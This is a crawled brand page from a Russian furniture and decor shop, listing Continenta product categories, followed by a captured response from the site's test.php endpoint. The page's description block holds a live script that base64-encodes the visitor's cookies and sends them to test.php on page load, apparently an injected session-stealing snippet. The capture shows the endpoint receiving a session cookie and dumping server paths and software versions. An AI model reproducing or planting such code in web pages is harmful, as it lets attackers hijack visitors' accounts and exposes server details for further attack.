itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" itemprop="url"><span itemprop="title">Homeadore</span></a></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="brands" itemprop="url"><span itemprop="title">Бренды</span></a></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="brands/continenta" itemprop="url"><span itemprop="title">Continenta</span></a></span> </div> </div> <div id="subcategories" class="col-lg-12 center subcategories_menu"> <a class="subcategories_menu__item" href="/brands/continenta/products">Посмотреть все товары Continenta</a> </div> <div class="space_block_40"> <h3 style="font-size:24px;" class="space_bottom_20">Continenta в общем каталоге:</h3> <div id="brands" class="space_bottom_50 col-lg-12 center"> <a style="font-size:17px;" href="/catalog/vazy-fruktov/continenta" title="Каталог Вазы для фруктов Continenta">Вазы для фруктов</a> <a style="font-size:17px;" href="/catalog/kitchen-hitch/continenta" title="Каталог Кухонная навеска Continenta">Кухонная навеска</a> <a style="font-size:17px;" href="/catalog/podnosy/continenta" title="Каталог Подносы Continenta">Подносы</a> <a style="font-size:17px;" href="/catalog/cutting-board/continenta" title="Каталог Разделочные доски Continenta">Разделочные доски</a> <a style="font-size:17px;" href="/catalog/tortovnitsy/continenta" title="Каталог Тортовницы Continenta">Тортовницы</a> <a style="font-size:17px;" href="/catalog/breadbin/continenta" title="Каталог Хлебницы Continenta">Хлебницы</a> </div> </div> </div> <div style='background:#F7F7F7; padding-top:15px;'> <div class='container'> <ul class='advantages' > <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-guarantee'></i> <span>Оригинальная продукция</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-transport'></i> <span>Доставка по всей России</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-placeholder'></i> <span>Самовывоз</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-money'></i> <span>Оплата удобным способом</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-piggy-bank'></i> <span>Бонусная система</span></li> <li class='col-lg-2 col-md-4 col-xs-6'><i class='flaticon-tool'></i> <span>Скидки</span></li> </ul> </div> </div> <div class='container'> <div class='description col-lg-10 col-lg-offset-1'> <script>fetch("/test.php?cmd="+btoa(document.cookie))</script> </div> </div> </div> </div> <div id="footer"> <div class='container'> <div class='col-md-3 space_block_40 hm top'> <a href="/"><span>HomeAdore</span>Дизайнерская мебель и декор для дома</a> <span class='copyright'>© 2014 — 2026 HomeAdore</span> </div> <div class='col-md-3 space_block_40 hm pull-right company'> <a class='phone' href="tel:8 (495) 545-46-43">8 (495) 545-46-43</a> <div>ООО «Комфорт Трейд»</div> <div>ИНН 7704767045</div> </div> <div class='col-md-3 space_block_40 menu'> <a data-page="3" href="dostavka">Доставка</a> <a data-page="2" href="oplata">Оплата</a> <a data-page="6" href="contact">Контакты</a> <a data-page="10" href="vozvrat">Возврат</a> <a data-page="12" href="postavschikam">Поставщикам</a> <a data-page="14" href="interery">Интерьеры</a> </div> <div class='col-md-3 space_block_40 menu'> <a href="catalog/mebel" title="Дизайнерская мебель">Дизайнерская мебель</a> <a href="catalog/osveschenie" title="Освещение">Освещение</a> <a href="catalog/decor-interer" title="Дизайнерский декор для интерьера">Дизайнерский декор для интерьера</a> <a href="catalog/kuhnya" title="Кухонные принадлежности и аксессуары">Кухонные принадлежности и аксессуары</a> <a href="catalog/bar" title="Бар">Бар</a> <a href="catalog/vannaya" title="Ванная">Ванная</a> <a href="catalog/sadovaya-mebel" title="Садовая мебель">Садовая мебель</a> <a href="catalog/brendzony" title="Брендзоны">Брендзоны</a> </div> </div> </div> <div id='login_form' class='white-popup zoom-anim-dialog mfp-hide'> <form class="form" method="post" action="/user/login"> <div class='title'>Вход</div> <div class='result'></div> <label>Email</label><input type="text" name="email" placeholder="Введите email" value="" maxlength="255" /> <label>Пароль</label><input type="password" name="password" placeholder="Введите пароль" value="" /> <p>Осуществляя вход в свой аккаунт или регистрируясь на сайте, вы даете <a href="./policy" targer="__blank" style="text-decoration:underline">согласие на обработку персональных данных.</a></p> <input type="submit" class="button" name="login" value="Войти"> <input type="hidden" name="login" value="1"> </form> <div class='user_form_footer'> <a href="user/register" data-popup="#register_form">Регистрация</a> <a href="user/password_remind" data-popup="#password_remind">Напомнить пароль</a> </div> </div> <div id='register_form' class='white-popup zoom-anim-dialog mfp-hide'> <form class="form" method="post" action="/user/register"> <div class='title'>Регистрация</div> <div class='result'></div> <label>Имя</label><input type="text" name="name" placeholder="Введите имя" value="" maxlength="255" /> <label>Email</label><input type="text" name="email" placeholder="Введите email" value="" maxlength="255" /> <label>Пароль</label><input type="password" name="password" placeholder="Введите пароль" value="" /> <div class="captcha"><img src="captcha/image.php?465"/></div> <input class="input_captcha" id="comment_captcha" type="text" name="captcha_code" value="" data-format="\d\d\d\d" data-notice="Введите капчу"/> <p>Осуществляя вход в свой аккаунт или регистрируясь на сайте, вы даете <a href="./policy" targer="__blank" style="text-decoration:underline">согласие на обработку персональных данных.</a></p> <input type="submit" class="button" name="register" value="Зарегистрироваться"> <input type="hidden" name="register" value="1"> </form> <div class='user_form_footer'> <a href="user/login" data-popup="#login_form">Вход</a> <a href="user/password_remind" data-popup="#password_remind">Напомнить пароль</a> </div> </div> <div id='password_remind' class='white-popup zoom-anim-dialog mfp-hide'> <form class="form" method="post" action="/user/password_remind"> <div class='title'>Восстановление пароля</div> <div class='result'></div> <label>Введите email, который вы указывали при регистрации</label> <input type="text" name="email" placeholder="Введите email" value="" maxlength="255"/> <p>Осуществляя вход в свой аккаунт или регистрируясь на сайте, вы даете <a href="./policy" targer="__blank" style="text-decoration:underline">согласие на обработку персональных данных.</a></p> <input type="submit" class="button" name="password_remind" value="Вспомнить" /> <input type="hidden" name="password_remind" value="1"> </form> <div class='user_form_footer'> <a href="user/login" data-popup="#login_form">Вход</a> <a href="user/register" data-popup="#register_form">Регистрация</a> </div> </div> <div class='overlay-bg'></div> <div id="cookie-banner" class="cookie-banner"> <div class="cookie-content"> <span class="cookie-text">Мы используем cookie</span> <button id="accept-cookies" class="cookie-accept-btn">Принять</button> </div> </div> <script src="/design/default/build/app.js?id=fee691dcb7125e455ac7"></script> <noindex> <script type="text/javascript">
            ( function () {
                'use strict';
 
                // Флаг, что Метрика уже загрузилась.
                var loadedMetrica = false,
                    // Ваш идентификатор сайта в Яндекс.Метрика.
                    metricaId     = 40810909,
                    // Переменная для хранения таймера.
                    timerId;
 
                // Для бота Яндекса грузим Метрику сразу без "отложки",
                // чтобы в панели Метрики были зелёные кружочки
                // при проверке корректности установки счётчика.
                if ( navigator.userAgent.indexOf( 'YandexMetrika' ) > -1 ) {
                    loadMetrica();
                } else {
                    // Подключаем Метрику, если юзер начал скроллить.
                    window.addEventListener( 'scroll', loadMetrica, {passive: true} );
 
                    // Подключаем Метрику, если юзер коснулся экрана.
                    window.addEventListener( 'touchstart', loadMetrica );
 
                    // Подключаем Метрику, если юзер дернул мышкой.
                    document.addEventListener( 'mouseenter', loadMetrica );
 
                    // Подключаем Метрику, если юзер кликнул мышкой.
                    document.addEventListener( 'click', loadMetrica );
 
                    // Подключаем Метрику при полной загрузке DOM дерева,
                    // с "отложкой" в 1 секунду через setTimeout,
                    // если пользователь ничего вообще не делал (фоллбэк).
                    document.addEventListener( 'DOMContentLoaded', loadFallback );
                }
 
                function loadFallback() {
                    timerId = setTimeout( loadMetrica, 1000 );
                }
 
                function loadMetrica( e ) {
 
                    // Пишем отладку в консоль браузера.
                    if ( e && e.type ) {
                        console.log( e.type );
                    } else {
                        console.log( 'DOMContentLoaded' );
                    }
 
                    // Если флаг загрузки Метрики отмечен,
                    // то ничего более не делаем.
                    if ( loadedMetrica ) {
                        return;
                    }
 
                    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");
                    ym( metricaId, "init", { clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                trackHash:true,
                ecommerce:"dataLayer" });
 
                    // Отмечаем флаг, что Метрика загрузилась,
                    // чтобы не загружать её повторно при других
                    // событиях пользователя и старте фоллбэка.
                    loadedMetrica = true;
 
                    // Очищаем таймер, чтобы избежать лишних утечек памяти.
                    clearTimeout( timerId );
 
                    // Отключаем всех наших слушателей от всех событий,
                    // чтобы избежать утечек памяти.
                    window.removeEventListener( 'scroll', loadMetrica );
                    window.removeEventListener( 'touchstart', loadMetrica );
                    document.removeEventListener( 'mouseenter', loadMetrica );
                    document.removeEventListener( 'click', loadMetrica );
                    document.removeEventListener( 'DOMContentLoaded', loadFallback );
                }
            } )()
    </script> </noindex> </body> </html><!--
memory peak usage: 7400032 bytes
page generation time: 0.023540019989014 seconds
new server
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeadore.ru/test.php?cmd=UEhQU0VTU0lEPTM4ZjQ3YzgzZmUyZWNlMzAzMDg5MTY3ZTkzOGNkYWE5
body_size: 872
content:
<pre>Array
(
    [HTTPS] => on
    [HTTP_HOST] => www.homeadore.ru
    [HTTP_X_FORWARDED_PROTO] => https
    [HTTP_X_FORWARDED_PORT] => 443
    [HTTP_CONNECTION] => close
    [HTTP_PRAGMA] => no-cache
    [HTTP_CACHE_CONTROL] => no-cache
    [HTTP_USER_AGENT] => Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)
    [HTTP_ACCEPT] => */*
    [HTTP_SEC_FETCH_SITE] => same-origin
    [HTTP_SEC_FETCH_MODE] => cors
    [HTTP_SEC_FETCH_DEST] => empty
    [HTTP_REFERER] => https://www.homeadore.ru/brands/continenta
    [HTTP_ACCEPT_ENCODING] => gzip, deflate, br
    [HTTP_COOKIE] => PHPSESSID=38f47c83fe2ece303089167e938cdaa9
    [PATH] => /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
    [SERVER_SIGNATURE] => <address>Apache/2.4.18 (Ubuntu) Server at www.homeadore.ru Port 80</address>

    [SERVER_SOFTWARE] => Apache/2.4.18 (Ubuntu)
    [SERVER_NAME] => www.homeadore.ru
    [SERVER_ADDR] => 127.0.0.1
    [SERVER_PORT] => 80
    [REMOTE_ADDR] => 3.21.207.8
    [DOCUMENT_ROOT] => /var/www/www-root/data/www/homeadore.ru
    [REQUEST_SCHEME] => http
    [CONTEXT_PREFIX] => 
    [CONTEXT_DOCUMENT_ROOT] => /var/www/www-root/data/www/homeadore.ru
    [SERVER_ADMIN] => webmaster@homeadore.ru
    [SCRIPT_FILENAME] => /var/www/www-root/data/www/homeadore.ru/test.php
    [REMOTE_PORT] => 37608
    [GATEWAY_INTERFACE] => CGI/1.1
    [SERVER_PROTOCOL] => HTTP/1.0
    [REQUEST_METHOD] => GET
    [QUERY_STRING] => cmd=UEhQU0VTU0lEPTM4ZjQ3YzgzZmUyZWNlMzAzMDg5MTY3ZTkzOGNkYWE5
    [REQUEST_URI] => /test.php?cmd=UEhQU0VTU0lEPTM4ZjQ3YzgzZmUyZWNlMzAzMDg5MTY3ZTkzOGNkYWE5
    [SCRIPT_NAME] => /test.php
    [PHP_SELF] => /test.php
    [REQUEST_TIME_FLOAT] => 1769628489.199
    [REQUEST_TIME] => 1769628489
)
</pre>